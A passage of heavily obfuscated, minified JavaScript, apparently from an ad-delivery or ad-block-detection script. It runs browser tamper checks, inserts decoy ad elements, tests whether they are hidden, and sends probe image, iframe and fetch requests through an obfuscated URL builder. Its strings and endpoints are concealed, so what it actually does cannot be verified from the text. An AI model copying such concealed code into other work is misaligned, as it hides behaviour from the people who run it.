th=t5[DE(0x681)][DE(0x82b)](DE(0x5fa));t7[DE(0x361)](th),th[DE(0x350)]!==t7&&Wq(DE(0x361)),WT=DE(0xaaa),t7[DE(0xaaa)](th),0x0!==t7[DE(0x8a5)]&&Wq(DE(0xaaa)),WT=DE(0x10d2);const tU=(tK,tD)=>{const DY=DE,tQ=W4['A'][DY(0xc7b)]();tK[DY(0x1ca)](tD,tQ),tK[DY(0x28a)](tD)!==tQ&&Wq(DY(0x1ca)),tK[DY(0x10ac)](tD),tK[DY(0x28a)](tD)&&Wq(DY(0x10ac));};[t7,t8,tW][DE(0x372)](tK=>{const DH=DE;tU(tK,DH(0x715)),tU(tK,DH(0x3eb));}),WT=DE(0xdc3),DE(0x5fa)!==t7[DE(0x1026)][DE(0x6b2)]()&&Wq(DE(0x5fa)),DE(0x16c)!==t8[DE(0x1026)][DE(0x6b2)]()&&Wq(DE(0x16c)),DE(0x835)!==tW[DE(0x1026)][DE(0x6b2)]()&&Wq(DE(0x835));}if(WT=DE(0x59b),t6&&t5[DE(0x7bc)]!==t5){const tK=t5[DE(0x1086)];tK&&Array[DE(0xc40)](t5[DE(0x4e4)][DE(0x681)][DE(0xa8c)](DE(0x522)))[DE(0x384)](tK)||Wq(DE(0x1086));try{tK[DE(0x797)]!==t5&&Wq(DE(0x470));}catch(tD){Wq(DE(0x467));}try{const tQ=W4['A'][DE(0xc7b)]();t5[DE(0x720)]={},t5[DE(0x720)][DE(0x5b4)]=()=>tQ,t5[DE(0x720)][DE(0x5b4)]()!==tQ&&Wq(DE(0x636));}catch(tp){Wq(DE(0x508));}}{WT=DE(0xc08);const tl={'inventory_name':W4['A'][DE(0xc7b)](),'inventories_key':W4['A'][DE(0xc7b)]()},ta=DE(0xe21)[DE(0x54e)](tl[DE(0xb70)],DE(0x84d))[DE(0x54e)](tl[DE(0x8f8)],DE(0xb38)),tw={'apply-ratio':0x1};tw[tl[DE(0xb70)]]=[{'id':tl[DE(0x8f8)],'width':0xa0,'height':0x258,'position':{'selector':DE(0x150),'position-rule':DE(0x4b3),'insert-rule':[]},'original-ads':[{'selector':DE(0x755)}],'attributes':[]}],Wy(t5[DE(0x102e)][DE(0xc51)](ta),tw,t5)||Wq(DE(0x3af));const tf=DE(0x1097),tM={'type':DE(0x816),'marshalled':DE(0xc61)};Wy(t5[DE(0x102e)][DE(0xc51)](tf),tM,t5)||Wq(DE(0xee2)),WT=DE(0x453);let tc=!0x1;for(let tH=0x0;tH<0x64;tH++)if(t5[DE(0xf7e)][DE(0x690)]()!=t5[DE(0xf7e)][DE(0x690)]()){tc=!0x0;break;}tc||Wq(),WT=DE(0x63c);const tB={},tZ=W4['A'][DE(0xc7b)](),tP=W4['A'][DE(0xc7b)]();tB[tZ]=tP,t5[DE(0x40c)][DE(0xbcd)](tB)[0x0]===tZ&&tB[tZ]===tP||Wq(),WT=DE(0x716);const tG=new t5[(DE(0x58c))](DE(0x527));tG[DE(0x4b5)](DE(0xb90))&&!tG[DE(0x4b5)](DE(0x1050))||Wq(),WT=DE(0x4f2);const tb=DE(0x980);tb[DE(0xdfa)](DE(0xa6e))||Wq(DE(0xdfa)),tb[DE(0x384)](DE(0x245))||Wq(DE(0x384)),tb[DE(0x603)](DE(0xcc9))||Wq(DE(0x603)),'st'!==tb[DE(0x7f1)]('r')[0x0]&&Wq(DE(0x7f1)),'s'!==tb[DE(0xef6)](0x0)&&Wq(DE(0xef6)),0x73!==tb[DE(0x100e)](0x0)&&Wq(DE(0x100e)),DE(0x273)!==tb[DE(0x1d3)](/tr/g,'p')&&Wq(DE(0x1d3));let tO='';try{tO=t5[DE(0x24e)][DE(0xb3d)];}catch(tg){Wq(DE(0xa43));}tO[DE(0x384)]('/1')!==WV(tO,'/1')&&Wq(DE(0x384));{const tF=(ti,tk)=>{const Dg=DE,tx=ti[Dg(0x7f1)](tk),tv=((tS,tJ)=>{const DF=Dg;if(''===tS||''===tJ)return[tS];const tr=[];let tC=tS;for(let tj=Wo(tC,tJ);-0x1!==tj;tj=Wo(tC,tJ))tr[DF(0x1037)](tC[DF(0x870)](0x0,tj)),tC=tC[DF(0x870)](tj+tJ[DF(0x3ed)]);return tr[DF(0x1037)](tC),tr;})(ti,tk);if(tx[Dg(0x3ed)]!==tv[Dg(0x3ed)])return!0x1;for(let tS=0x0;tS<tx[Dg(0x3ed)];tS++)if(tx[tS]!==tv[tS])return!0x1;return!0x0;},tA=[{'target':navigator[DE(0xb3d)],'key':'/'},{'target':navigator[DE(0xb3d)],'key':'/'},{'target':navigator[DE(0xb3d)],'key':DE(0xcc2)},{'target':navigator[DE(0xb3d)],'key':DE(0x6f2)}];for(const {target:ti,key:tk}of tA)tF(ti,tk)||Wq(DE(0x7f1));}WT=DE(0xf10);let tE=!0x1;try{throw new t5[(DE(0x992))](DE(0x34b));}catch(tx){tE=!0x0;}tE||Wq(DE(0x461)),WT=DE(0xf12);try{t5[DE(0x59b)][DE(0x7cf)],t5[DE(0x59b)][DE(0x77f)];}catch(tv){Wq(DE(0xc81));}const ts=W4['A'][DE(0xc7b)](),tY=t5[DE(0x77f)](ts);ts!==t5[DE(0x7cf)](tY)&&Wq(DE(0xf12)),WT=DE(0x702),t5[DE(0x105d)](t7)instanceof t5[DE(0xa24)]||Wq(DE(0x105d)),WT=DE(0xc02),t5[DE(0x24e)][DE(0xb3d)]||Wq(DE(0x96c)),WT=DE(0xe17),0x2d8!==t5[DE(0xe17)](DE(0x41e))&&Wq(DE(0xe17)),WT=DE(0xf66),(isNaN(t5[DE(0x66f)])||DE(0x8fc)!=typeof t5[DE(0x66f)]||isNaN(t5[DE(0x687)])||DE(0x8fc)!=typeof t5[DE(0x687)])&&Wq(DE(0xf66)),WT=DE(0x409);try{let tS=0x0,tJ=W8['z'];(0x0,W8['c'])(()=>{const DA=DE;tS=W4['A'][DA(0xa29)](0x1,0x64);}),0x0!==tS&&tJ!==W8['z']||Wq(DE(0x2d0)),tS=0x0,tJ=W8['z'],(async function(){const Di=DE;tS=W4['A'][Di(0xa29)](0x1,0x64);}()),0x0===tS&&Wq(DE(0x409));}catch(tr){Wq(DE(0x2d0));}}try{WT=DE(0xedd);const tC=Math[DE(0x690)](),tj=Math[DE(0x690)](),tz=[tC,tj];tz[DE(0xa44)](),tz[0x0]===tj&&tz[0x1]===tC||Wq(DE(0xa44));}catch(tN){Wq(DE(0xa44));}{WT=DE(0x40c);const tR=[[t5,DE(0xf1d)],[t5,DE(0x40c)],[t5,DE(0x24e)],[{'keyval':0x1},DE(0x831)]];let V0=!0x1;for(const [V1,V2]of tR)if(t5[DE(0x40c)][DE(0x730)](V1,V2)){V0=!0x0;break;}V0||Wq(DE(0x730));}{WT=DE(0x878);const V3=window[DE(0xaf8)],V4=Symbol(DE(0x9f6)),V5={'cmd':{'push':()=>V4}};window[DE(0xaf8)]=V5,window[DE(0xaf8)]!==V5&&Wq(DE(0x259)),window[DE(0xaf8)][DE(0x552)]!==V5[DE(0x552)]&&Wq(DE(0xe9e)),window[DE(0xaf8)][DE(0x552)][DE(0x1037)]!==V5[DE(0x552)][DE(0x1037)]&&Wq(DE(0x102a)),window[DE(0xaf8)][DE(0x552)][DE(0x1037)]()!==V4&&Wq(DE(0xf7d)),window[DE(0xaf8)]=V3;}},Wq=t5=>{const Dk=Db,t6=Dk(0x8da)[Dk(0x54e)](t5,Dk(0x2c2))[Dk(0x54e)](WT);throw console[Dk(0x34b)](t6),t6;},Wy=function(t5,t6){const Dx=Db;let t7=arguments[Dx(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof t5!=typeof t6)return!0x1;if(Dx(0xf2d)!=typeof t5&&Dx(0xf2d)!=typeof t6)return t5===t6;if((t5 instanceof t7[Dx(0xedd)]||t5 instanceof Array)!=(t6 instanceof t7[Dx(0xedd)]||t6 instanceof Array))return!0x1;if(t5 instanceof t7[Dx(0xedd)]||t5 instanceof Array){if(t7[Dx(0x40c)][Dx(0xbcd)](t5)[Dx(0x3ed)]!==t7[Dx(0x40c)][Dx(0xbcd)](t6)[Dx(0x3ed)])return!0x1;for(let t8=0x0;t8<t5[Dx(0x3ed)];t8++)if(!Wy(t5[t8],t6[t8],t7))return!0x1;}else{if(t7[Dx(0x40c)][Dx(0xbcd)](t5)[Dx(0x3ed)]!==t7[Dx(0x40c)][Dx(0xbcd)](t6)[Dx(0x3ed)])return!0x1;for(const t9 in t5)if(!Wy(t5[t9],t6[t9],t7))return!0x1;}return!0x0;};var Wn;const WX=[{'selectors':[Db(0x91d),Db(0xa2b)],'html':(0x0,String[Db(0x31a)])(Wn||(Wh=[Db(0x2d9)],WU||(WU=Wh[Db(0x870)](0x0)),Wn=Object[Db(0x489)](Object[Db(0xb31)](Wh,{'raw':{'value':Object[Db(0x489)](WU)}})))),'cases':[[]]},{'html':Db(0xc17),'selectors':[Db(0xabf),Db(0x7f8),Db(0x7d0)],'cases':[[{'selector':Db(0x7d0),'attributes':{'style':Db(0x441)}},{'selector':Db(0x37d),'attributes':{'lang':'ko'}}],[{'selector':Db(0x7d0),'attributes':{'style':Db(0xc2b)}},{'selector':Db(0x37d),'attributes':{'lang':'en','data-theme':Db(0xe6b)}}],[{'selector':Db(0x37d),'attributes':{'lang':Db(0x7ee),'dir':Db(0x18b)}}]],'checker':function(t5){const Dv=Db;let t6=arguments[Dv(0x3ed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const t7=t6[Dv(0x105d)](t5);if(Dv(0x880)===t7[Dv(0xbb3)](Dv(0x96a)))return!0x1;if(Dv(0x880)!==t7[Dv(0xbb3)](Dv(0xe78)))return!0x1;if(Dv(0x880)===t7[Dv(0xbb3)](Dv(0x8a6)))return!0x1;if(Dv(0x880)!==t7[Dv(0xbb3)](Dv(0x3f0)))return!0x1;if(Dv(0xcb8)===t7[Dv(0xbb3)](Dv(0xb32)))return!0x1;if(Dv(0x880)!==t7[Dv(0xbb3)](Dv(0x1d5)))return!0x1;const t8=t7[Dv(0xbb3)](Dv(0x5d3));if(Dv(0x3e1)!==t8&&'0'!==t8)return!0x1;const t9=tV=>parseInt(t7[Dv(0xbb3)](tV)[Dv(0x1d3)]('px','')),tW=[Dv(0x938),Dv(0x3d9),Dv(0x7bc),Dv(0x472),Dv(0xc5a),Dv(0x4cc),Dv(0xe1d),Dv(0xe0a),Dv(0xc50),Dv(0xde5),Dv(0x570),Dv(0x8ac)];for(const tV of tW)if(Math[Dv(0x56b)](t9(tV))>0x64)return!0x1;const td=[Dv(0x4f1),Dv(0xaa6)];for(const to of td){const tm=t6[Dv(0x105d)](t5,to);if(Dv(0x3e1)!==tm[Dv(0xbb3)](Dv(0x431)))return!0x1;if(Dv(0x3e1)!==tm[Dv(0xbb3)](Dv(0xe65)))return!0x1;const tI=tm[Dv(0xbb3)](Dv(0x5d3));if(Dv(0x3e1)!==tI&&'0'!==tI)return!0x1;}const tL=t5[Dv(0x6ea)]();return!(tL[Dv(0xe65)]<0x64||tL[Dv(0x431)]<0x64);}}];var Wh,WU,WK=L(0x2c0);async function WD(t5,t6){await WW();const t7={'protectUrlContext':t5,'isDomainShardingEnabled':t6},t8=[()=>(async function(){const DS=a2d,t9=document[DS(0x82b)](DS(0x522));try{t9[DS(0x8e9)][DS(0x37a)](DS(0x431),'0'),t9[DS(0x8e9)][DS(0x37a)](DS(0xe65),'0'),t9[DS(0x8e9)][DS(0x37a)](DS(0xf27),DS(0xcb8)),t9[DS(0x8e9)][DS(0x37a)](DS(0xc35),DS(0x880)),document[DS(0x10f9)][DS(0x361)](t9);const tW=t9[DS(0x797)];if(!tW)throw new Error(DS(0xaab));await new Promise(td=>setTimeout(td,0x1f4)),WI(tW[DS(0x59b)],!0x0);}catch(td){throw td;}finally{t9[DS(0x885)]();}}()),()=>(async function(){const DJ=a2d,t9=document[DJ(0x82b)](DJ(0x5fa));t9[DJ(0x8e9)][DJ(0x37a)](DJ(0x10f6),DJ(0x2cb)),t9[DJ(0x8e9)][DJ(0x37a)](DJ(0x938),DJ(0xa51)),t9[DJ(0x8e9)][DJ(0x37a)](DJ(0x7bc),DJ(0xa51));const tW=document[DJ(0x82b)](DJ(0x522));try{if(tW[DJ(0x8e9)][DJ(0x37a)](DJ(0x431),'0'),tW[DJ(0x8e9)][DJ(0x37a)](DJ(0xe65),'0'),tW[DJ(0x8e9)][DJ(0x37a)](DJ(0xf27),DJ(0xcb8)),tW[DJ(0x8e9)][DJ(0x37a)](DJ(0xc35),DJ(0x880)),tW[DJ(0x1ca)]('id',(0x0,W2['md'])(W4['A'][DJ(0xc7b)]())),tW[DJ(0xdab)][DJ(0x791)]((0x0,W2['md'])(W4['A'][DJ(0xc7b)]())),t9[DJ(0x361)](tW),document[DJ(0x10f9)][DJ(0x361)](t9),DJ(0x880)===getComputedStyle(tW)[DJ(0x96a)])throw new Error(DJ(0xce3));}catch(td){throw td;}finally{t9[DJ(0x885)]();}}()),()=>async function(t9){const Dr=a2d,{protectUrlContext:tW,isDomainShardingEnabled:td}=t9,tL=W4['A'][Dr(0xa29)](0x1,0x4),tV=W4['A'][Dr(0xa29)](0x1,0x4),to=(0x0,W3['Wq'])({'protectUrlContext':tW,'url':''[Dr(0x54e)](W0['A'][Dr(0x7a2)],Dr(0x598))[Dr(0x54e)](tL,Dr(0xaae))[Dr(0x54e)](tV),'kind':W3['MN'][Dr(0xbf0)],'key':null,'endpoint':W0['A'][Dr(0x7a2)],'extra':{'shardingIndex':td?W4['A'][Dr(0xa29)](0x0,W5['ch']):-0x1}});return(0x0,W8['c'])((tm,tI)=>{const DC=Dr,tT=document[DC(0x82b)](DC(0x16c));tT[DC(0x1ca)](DC(0x4de),'1'),tT[DC(0x5c4)](DC(0x650),()=>{const Dj=DC;tT[Dj(0xad4)]===tL&&tT[Dj(0x82a)]===tV||tI(Dj(0xda2)),tm();}),tT[DC(0x5c4)](DC(0x34b),async tu=>{const Dz=DC;await Wp()?(W7['A'][Dz(0xc1a)](Dz(0x10ad)),tI(Dz(0x488)[Dz(0x54e)](tu[Dz(0xdb6)],Dz(0xfcc)))):(W7['A'][Dz(0xc1a)](Dz(0x462)),tm());}),tT[DC(0x1002)]=to,DC(0x880)===window[DC(0x105d)](tT)[DC(0x96a)]&&tI(DC(0x7c9));});}(t7),()=>async function(t9){const {protectUrlContext:tW,isDomainShardingEnabled:td}=t9;return async function(tL){const DN=a2d,tV=document[DN(0x82b)](DN(0x5fa));tV[DN(0x8e9)][DN(0x37a)](DN(0x10f6),DN(0x2cb)),tV[DN(0x8e9)][DN(0x37a)](DN(0x938),DN(0xa51)),tV[DN(0x8e9)][DN(0x37a)](DN(0x7bc),DN(0xa51));const to=document[DN(0x82b)](DN(0x522));try{if(to[DN(0x1002)]='',tV[DN(0x361)](to),document[DN(0x734)][DN(0x361)](tV),DN(0x880)===getComputedStyle(to)[DN(0x96a)])throw new Error(DN(0xce3));const tm=to[DN(0xc00)],tI=to[DN(0x797)];if(!tm||!tI)throw new Error(DN(0xe14));const tT=(0x0,W3['Wq'])({'protectUrlContext':tL,'url':''[DN(0x54e)](W0['A'][DN(0x7a2)],DN(0x598))[DN(0x54e)](W4['A'][DN(0xa29)](0x1,0x4),DN(0xaae))[DN(0x54e)](W4['A'][DN(0xa29)](0x1,0x4)),'kind':W3['MN'][DN(0xbf0)],'key':null,'endpoint':W0['A'][DN(0x7a2)],'extra':{'shardingIndex':W4['A'][DN(0xa29)](0x0,W5['ch'])}}),tu=(0x0,W3['Wq'])({'protectUrlContext':tL,'url':''[DN(0x54e)](W0['A'][DN(0x7a2)],DN(0x598))[DN(0x54e)](W4['A'][DN(0xa29)](0x1,0x4),DN(0xaae))[DN(0x54e)](W4['A'][DN(0xa29)](0x1,0x4)),'kind':W3['MN'][DN(0xbf0)],'key':null,'endpoint':W0['A'][DN(0x7a2)],'extra':{'shardingIndex':-0x1}}),tq=(0x0,W3['Wq'])({'protectUrlContext':tL,'url':DN(0x28e)[DN(0x54e)](W4['A'][DN(0xc7b)]()),'kind':W3['MN'][DN(0x7ba)],'endpoint':W0['A'][DN(0x7a2)]}),ty=(0x0,W3['Wq'])({'protectUrlContext':tL,'url':''[DN(0x54e)](W0['A'][DN(0x7a2)],DN(0x5a7)),'kind':W3['MN'][DN(0xf26)],'endpoint':W0['A'][DN(0x7a2)],'extra':{'shardingIndex':-0x1}}),tX=[DN(0xf69),DN(0x4e8),DN(0x934)];let th=!0x1;for(const tD of tX)WL(location[DN(0x43d)],tD)&&(th=!0x0);const tU=function(tQ){const DR=DN;let tp=arguments[DR(0x3ed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const tl=tp[DR(0x105d)](tQ);if(DR(0x880)===tl[DR(0xbb3)](DR(0x96a)))return!0x1;if(th){if(DR(0x72d)!==tl[DR(0xbb3)](DR(0xf27)))return!0x1;if(DR(0x880)!==tl[DR(0xbb3)](DR(0xe78)))return!0x1;if(DR(0x880)===tl[DR(0xbb3)](DR(0x8a6)))return!0x1;if(DR(0x880)!==tl[DR(0xbb3)](DR(0x3f0))&&!tQ[DR(0x2ab)](DR(0xc54)))return!0x1;if(DR(0xcb8)===tl[DR(0xbb3)](DR(0xb32)))return!0x1;if(DR(0x880)!==tl[DR(0xbb3)](DR(0x1d5)))return!0x1;const ta=tl[DR(0xbb3)](DR(0x5d3));if(DR(0x3e1)!==ta&&tp[DR(0xe17)](ta)<0x0)return!0x1;if(parseFloat(tl[DR(0xbb3)](DR(0xf88)))<0.2)return!0x1;if(DR(0x880)!==tl[DR(0xbb3)](DR(0xf8a))&&DR(0x980)==typeof tl[DR(0xf8a)]&&!tl[DR(0xf8a)][DR(0x384)](DR(0x8c1)))return!0x1;if(DR(0x880)!==tl[DR(0xbb3)](DR(0x66b)))return!0x1;if(DR(0x880)!==tl[DR(0xbb3)](DR(0xff5)))return!0x1;const tw=tc=>parseInt(tl[DR(0xbb3)](tc)[DR(0x1d3)]('px','')),tf=[DR(0x938),DR(0x3d9),DR(0x7bc),DR(0x472),DR(0xc5a),DR(0x4cc),DR(0xe1d),DR(0xe0a),DR(0xc50),DR(0xde5),DR(0x570),DR(0x8ac)];for(const tc of tf)if(!tQ[DR(0x2ab)](DR(0x43c)+tc)&&Math[DR(0x56b)](tw(tc))>=0x2710)return!0x1;const tM=[DR(0x4f1),DR(0xaa6)];for(const tB of tM){const tZ=tp[DR(0x105d)](tQ,tB);if(DR(0x3e1)!==tZ[DR(0xbb3)](DR(0x431)))return!0x1;if(DR(0x3e1)!==tZ[DR(0xbb3)](DR(0xe65)))return!0x1;const tP=tZ[DR(0xbb3)](DR(0x5d3));if(DR(0x3e1)!==tZ[DR(0xbb3)](DR(0x5d3))&&'0'!==tP)return!0x1;}}return!0x0;},tK=tQ=>{const Q0=DN,tp=[tQ];let tl=tQ[Q0(0x350)];for(;tl;)tp[Q0(0x1037)](tl),tl=tl[Q0(0x350)];return tp;};for(const {selectors:tQ,html:tp,cases:tl,targetHosts:ta,disabled:tw,checker:tf}of WX)if(!(tw||ta&&!ta[DN(0x2be)](tM=>tM===location[DN(0xb42)]))){tm[DN(0xa2a)](),tm[DN(0x3d0)](tp),tm[DN(0xd5b)](),tm[DN(0xa8c)]('*')[DN(0x372)](tM=>{const Q1=DN;if(tM[Q1(0x2ab)]('id')&&(tM['id']?tM['id']=(0x0,W2['md'])(tM['id']):tM['id']=(0x0,W2['md'])(W4['A'][Q1(0xc7b)]())),tM[Q1(0x2ab)](Q1(0xf3a))&&!tM[Q1(0x2ab)](Q1(0x57c))&&(tM[Q1(0xc7b)]?Q1(0x980)==typeof tM[Q1(0xc7b)]&&(tM[Q1(0xc7b)]=tM[Q1(0xc7b)][Q1(0x7f1)]('\x20')[Q1(0xfd4)](tc=>(0x0,W2['md'])(tc))[Q1(0x8b1)]('\x20')):(tM[Q1(0xdab)][Q1(0x791)]((0x0,W2['md'])(W4['A'][Q1(0xc7b)]())),tM[Q1(0xdab)][Q1(0x791)]((0x0,W2['md'])(W4['A'][Q1(0xc7b)]())))),tM[Q1(0x2ab)](Q1(0x9af))&&Q1(0xccf)!==tM[Q1(0x1026)][Q1(0x6b2)]()){const tc=tM[Q1(0x28a)](Q1(0x9af));tc?tM[Q1(0x2ab)](Q1(0xfd1))?tM[Q1(0x10ac)](Q1(0xfd1)):tM[Q1(0x1ca)](Q1(0x9af),(0x0,W2['md'])(tc)):tM[Q1(0x1ca)](Q1(0x9af),(0x0,W2['md'])(W4['A'][Q1(0xc7b)]()));}tM[Q1(0x2ab)](Q1(0x1002))&&''===tM[Q1(0x28a)](Q1(0x1002))&&!tM[Q1(0x2ab)](Q1(0xa39))&&(tM[Q1(0x2ab)](Q1(0x226))?(tM[Q1(0x10ac)](Q1(0x226)),tM[Q1(0x1ca)](Q1(0x1002),tu)):tM[Q1(0x1ca)](Q1(0x1002),tT)),tM[Q1(0x2ab)](Q1(0x767))&&''===tM[Q1(0x28a)](Q1(0x767))&&(Q1(0x71d)===tM[Q1(0x1026)][Q1(0x6b2)]()?tM[Q1(0x1ca)](Q1(0x767),ty):tM[Q1(0x1ca)](Q1(0x767),tq));}),await(0x0,W9['y'])(0x64);for(const tM of tl){for(const tB of tM)tm[DN(0xa8c)](tB[DN(0x54a)])[DN(0x372)](tZ=>{const Q2=DN;for(const tP of Object[Q2(0xbcd)](tB[Q2(0xf13)]))tZ[Q2(0x1ca)](tP,tB[Q2(0xf13)][tP]);!0x0===tB[Q2(0x885)]&&tZ[Q2(0x885)]();});let tc=[];for(const tZ of tQ)tm[DN(0xa8c)](tZ)[DN(0x372)](tP=>{const Q3=DN;tc=tc[Q3(0x54e)](tK(tP));});tc=Array[DN(0xc40)](new Set(tc)),tc[DN(0x372)](tP=>{const Q4=DN;if(!(tf||tU)(tP,tI[Q4(0x59b)]))throw new Error(Q4(0xa3f)+tP[Q4(0x1026)]);});}await(0x0,W8['c'])(tP=>window[DN(0x271)]?window[DN(0x271)](()=>tP()):tP());}}catch(tP){throw tP;}finally{tV[DN(0x885)]();}}(tW);}(t7),()=>async function(t9){const Q5=a2d,{protectUrlContext:tW,isDomainShardingEnabled:td}=t9,tL=W4['A'][Q5(0x2ad)]([Q5(0x2c8),Q5(0xe87),Q5(0xb1c),Q5(0x21e),Q5(0xe3d)]),tV=document[Q5(0x82b)](Q5(0x522));return tV[Q5(0x1ca)](Q5(0x4de),'1'),tV[Q5(0x1002)]=(0x0,W3['Wq'])({'protectUrlContext':tW,'url':''[Q5(0x54e)](W0['A'][Q5(0x7a2)],Q5(0x306))[Q5(0x54e)](tL),'kind':W3['MN'][Q5(0xbf0)],'key':null,'endpoint':W0['A'][Q5(0x7a2)],'extra':{'shardingIndex':td?W4['A'][Q5(0xa29)](0x0,W5['ch']):-0x1}}),Wa(tV),(0x0,W8['c'])((to,tm)=>{const Q6=Q5,tI=Date[Q6(0x1042)]();Ww(tV,{'onLoad':()=>{const Q7=Q6,tT=Date[Q7(0x1042)]()-tI;W7['A'][Q7(0xc1a)](Q7(0xaa9)[Q7(0x54e)](tT,'ms'));const tu=Date[Q7(0x1042)](),tq=(0x0,W3['Wq'])({'protectUrlContext':tW,'url':''[Q7(0x54e)](W0['A'][Q7(0x7a2)],Q7(0x521))[Q7(0x54e)](tL),'kind':W3['MN'][Q7(0xbf0)],'key':null,'endpoint':W0['A'][Q7(0x7a2)],'extra':{'shardingIndex':td?W4['A'][Q7(0xa29)](0x0,W5['ch']):-0x1}});fetch(tq,{'cache':Q7(0x80e),'priority':Q7(0x3fc)})[Q7(0x990)](ty=>ty[Q7(0x981)]())[Q7(0x990)](()=>{const Q8=Q7,ty=Date[Q8(0x1042)]()-tu,tX=Math[Q8(0x663)](0x3e9,0x5*tT,0x5*ty);W7['A'][Q8(0xc1a)](Q8(0x829)[Q8(0x54e)](tX,Q8(0x247))[Q8(0x54e)](ty,'ms')),setTimeout(async()=>{const Q9=Q8;await Wf(),W7['A'][Q9(0xc1a)](Q9(0xb6a)[Q9(0x54e)](tX,Q9(0xa18))[Q9(0x54e)](tL)),tm(Q9(0xa57));},tX);})[Q7(0x5b6)](ty=>tm(Q7(0x90b)[Q7(0x54e)](ty)));},'onError':tT=>tm(Q6(0x1015)[Q6(0x54e)](null==tT?void 0x0:tT[Q6(0xdb6)]))}),window[Q6(0x5c4)](Q6(0xdb6),tT=>{const QW=Q6;if(QW(0x980)!=typeof tT[QW(0x3eb)]||!tT[QW(0x3eb)][QW(0xdfa)](tL))return;const tu=Date[QW(0x1042)]()-tI;return W7['A'][QW(0xc1a)](QW(0x567)[QW(0x54e)](tT[QW(0x3eb)],QW(0x1ff))[QW(0x54e)](tu,'ms')),tT[QW(0x3eb)]===tL?to():tT[QW(0x3eb)][QW(0x603)](QW(0x1fb))?tm(QW(0x9d1)[QW(0x54e)](tT[QW(0x3eb)][QW(0x7f1)](''[QW(0x54e)](tL,'_'))[0x1])):void 0x0;}),document[Q6(0x10f9)][Q6(0x361)](tV);})[Q5(0x990)](to=>(tV[Q5(0x885)](),to))[Q5(0x5b6)](to=>{const Qd=Q5;throw tV[Qd(0x885)](),to;});}(t7),()=>Wl(t7),...t6?[()=>Wl(t7,0x0)]:[],()=>async function(t9,tW){const QL=a2d;var td;const {protectUrlContext:tL,isDomainShardingEnabled:tV}=t9;null!==(td=tW)&&void 0x0!==td||(tW=tV?W4['A'][QL(0xa29)](0x0,W5['ch']):-0x1);const to=W4['A'][QL(0x2ad)]([QL(0xa85),QL(0xa93),QL(0xf62),QL(0x192),QL(0xd35)]);return(0x0,W8['c'])((tm,tI)=>{const Qt=QL,tT=(0x0,W3['Wq'])({'protectUrlContext':tL,'url':''[Qt(0x54e)](W0['A'][Qt(0x7a2)],Qt(0xa69))[Qt(0x54e)](to),'kind':W3['MN'][Qt(0xbf0)],'key':null,'endpoint':W0['A'][Qt(0x7a2)],'extra':{'shardingIndex':tW}});fetch(tT)[Qt(0x990)](tu=>tu[Qt(0x981)]())[Qt(0x990)](tu=>{const QV=Qt;tu===to?tm():tI(QV(0xec6));})[Qt(0x5b6)](tu=>tI(Qt(0x10df)+tu));});}(t7),()=>async function(t9,tW){const Qo=a2d;var td;const {protectUrlContext:tL,isDomainShardingEnabled:tV}=t9;null!==(td=tW)&&void 0x0!==td||(tW=tV?W4['A'][Qo(0xa29)](0x0,W5['ch']):-0x1);const to=W4['A'][Qo(0x2ad)]([Qo(0xa85),Qo(0xa93),Qo(0xf62),Qo(0x192),Qo(0xd35)]);return(0x0,W8['c'])((tm,tI)=>{const Qm=Qo,tT=(0x0,W3['Wq'])({'protectUrlContext':tL,'url':''[Qm(0x54e)](W0['A'][Qm(0x7a2)],Qm(0x597))[Qm(0x54e)](to),'kind':W3['MN'][Qm(0xbf0)],'key':null,'endpoint':W0['A'][Qm(0x7a2)],'extra':{'shardingIndex':tW}}),tu=new XMLHttpRequest();tu[Qm(0xa2a)](Qm(0xff2),tT),tu[Qm(0x99c)]=()=>{const QI=Qm;0x4===tu[QI(0x926)]&&(tu[QI(0xc05)][QI(0x384)](to)?tm():tI(QI(0xca6)));},tu[Qm(0xe30)]=()=>tI(Qm(0x79c)),tu[Qm(0xbea)]=()=>tI(Qm(0x5a5)),tu[Qm(0xd3b)]();});}(t7)];await async function(t9,tW,td){const Qq=a2d,tL=[],tV=[],to=()=>{const QT=a2d;var tq;return null===(tq=tV[QT(0xb34)]())||void 0x0===tq?void 0x0:tq();},tm=()=>{const Qu=a2d;for(;tV[Qu(0x3ed)]>0x0;)to();};let tI=!0x1,tT=0x0;t9[Qq(0x372)](tq=>tL[Qq(0x1037)]([tq,0x0]));const tu=Array[Qq(0xc40)]({'length':0x2},async()=>{const Qy=Qq;for(;!tI&&tT<t9[Qy(0x3ed)];){for(;0x0===tL[Qy(0x3ed)]&&tT<t9[Qy(0x3ed)]&&!tI;)await new Promise(th=>{const Qn=Qy;tV[Qn(0x1037)](th);});const tq=tL[Qy(0xb34)]();if(!tq)continue;const [ty,tX]=tq;try{await ty(),tT++,tT===t9[Qy(0x3ed)]&&tm();}catch(th){if(tX>=td[Qy(0x3ed)])throw tI=!0x0,tm(),th;setTimeout(()=>{const QX=Qy;tL[QX(0x1037)]([ty,tX+0x1]),to();},td[tX]);}}});await Promise[Qq(0x529)](tu);}(t8,0x0,[0x99,0xc5,0x12a]);}let WQ;const Wp=()=>{const QK=Db;var t5;return(null!==(t5=WQ)&&void 0x0!==t5?t5:WQ=(0x0,W8['c'])((t6,t7)=>{const Qh=a2d;var t8;const t9=[],tW=null===(t8=document[Qh(0xa05)](Qh(0xb5f)))||void 0x0===t8?void 0x0:t8[Qh(0x767)];tW&&t9[Qh(0x1037)](tW),t9[Qh(0x1037)](new URL(Qh(0x1073)+String(Date[Qh(0x1042)]()),location[Qh(0x767)])[Qh(0x767)]),t9[Qh(0x1037)](new URL(Qh(0x180)+String(Date[Qh(0x1042)]()),location[Qh(0x767)])[Qh(0x767)]);let td=0x0;setTimeout(()=>t6(!0x1),0x9c5),t9[Qh(0x372)](tL=>{const Qe=Qh,tV=document[Qe(0x82b)](Qe(0x16c));tV[Qe(0x1ca)](Qe(0x4de),'1'),tV[Qe(0x5c4)](Qe(0x650),()=>{t6(!0x0);}),tV[Qe(0x5c4)](Qe(0x34b),()=>{const QU=Qe;++td===t9[QU(0x3ed)]&&t6(!0x1);}),tV[Qe(0x1002)]=tL;});}))[QK(0x990)](t6=>(t6||W7['A'][QK(0xc1a)](QK(0x23a)),t6));};async function Wl(t5,t6){const QD=Db;var t7;const {protectUrlContext:t8,isDomainShardingEnabled:t9}=t5;null!==(t7=t6)&&void 0x0!==t7||(t6=t9?W4['A'][QD(0xa29)](0x0,W5['ch']):-0x1);const 